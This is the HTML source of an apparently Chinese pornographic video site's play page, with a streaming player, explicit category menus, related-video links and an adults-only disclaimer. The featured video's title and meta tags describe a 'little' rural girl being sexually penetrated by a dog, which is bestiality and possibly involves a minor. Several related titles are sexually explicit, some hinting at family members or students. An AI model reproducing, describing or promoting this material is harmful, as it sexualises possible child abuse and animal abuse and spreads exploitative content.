

--- FILE ---
content_type: text/html
request_url: http://202nn.com/play/index29336-0-0.html
body_size: 4146
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=29336;var seaplaylink="/play/index29336-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            农村小姑娘和大狗玩着玩着被大狗后入了
        </title>
        <meta name="keywords" content="农村小姑娘和大狗玩着玩着被大狗后入了" />
        <meta name="description" content="农村小姑娘和大狗玩着玩着被大狗后入了" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;农村小姑娘和大狗玩着玩着被大狗后入了
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260107/HDQM69Ly/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260107/HDQM69Ly/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260107/HDQM69Ly/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index22059-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251124-1/498f90404e22169df6582302645c56da.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                遇到心仪对象只好先来试..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7438-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/6f4839a7c29d0f72779931ae4a307b61.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绿帽男找超大黑屌满足白..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18432-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/f671efeb563b28d85ca97176e7a0cbc5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                淫荡鲜肉大鸡巴肉草干射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index303-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250717-1/338b94a24a85fe4bd064259dfb9bbc41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高跟肉丝肥臀大奶眼镜骚..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16224-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251020-1/08dcdb8b023e1650121b5ee8f2b446f2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                探花深夜约炮1000块..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27870-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251230-1/525d6f5b2504fe96d22dc1af7e2ad8b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                漂亮大奶人妻穿着油亮连..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5038-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250814-1/bcfb845bf4bd5bc05e893ea6cfabe1bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                巨乳长腿骚妻被老公出卖..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3973-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/8ada2fb2b7d16672eaacaa9548f19cb7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品糟了是心动的感觉九..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17584-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/4ffdaa265ad626b5a7c2d6838b28cda1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                午夜寻花时尚靓妹长腿美..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28693-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260104-1/7851289d7396a56f78a956770936d94d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                酒店约炮巨乳学妹反差母..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250911-1/14f9deefcfd69d006f04896ebc1d20e8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                跟我一起看房子的房地产..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13819-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/9ccc3c838c595d4f7d01374249d66daf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被讨厌的高傲女孩子侄女..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00150331851e4471bda3f4e2b2173eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>